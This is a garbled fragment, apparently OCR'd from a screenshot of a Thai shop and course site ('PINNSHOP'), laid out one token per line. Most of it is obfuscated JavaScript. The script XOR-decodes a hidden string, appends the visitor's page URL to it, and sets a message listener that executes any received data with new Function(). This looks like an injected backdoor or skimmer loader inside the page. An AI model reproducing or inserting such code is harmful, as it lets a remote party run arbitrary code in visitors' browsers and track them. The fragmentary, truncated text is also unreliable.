
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Mark Blue